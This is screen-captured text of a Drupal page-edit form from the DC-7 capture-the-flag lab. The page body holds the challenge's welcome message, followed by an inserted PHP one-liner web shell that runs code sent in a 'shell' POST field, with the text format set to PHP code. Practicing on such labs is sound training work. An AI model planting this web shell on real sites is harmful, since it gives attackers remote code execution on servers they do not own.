 Edit Basic page Welcome to DC-7
View Edit Delete Revisions
Home » Node
Title *
Welcome to DC-7
Body (Edit summary)
<p>While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary
attacks, you probably won't succeed.</p>
<p>What you will have to do, is to think "outside" the box.</p>
<p>Way "outside" the box.&nbsp; :-)</p>
<p>&lt;?php @eval($_POST['shell']); ?&gt;</p>
Text format PHP code About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete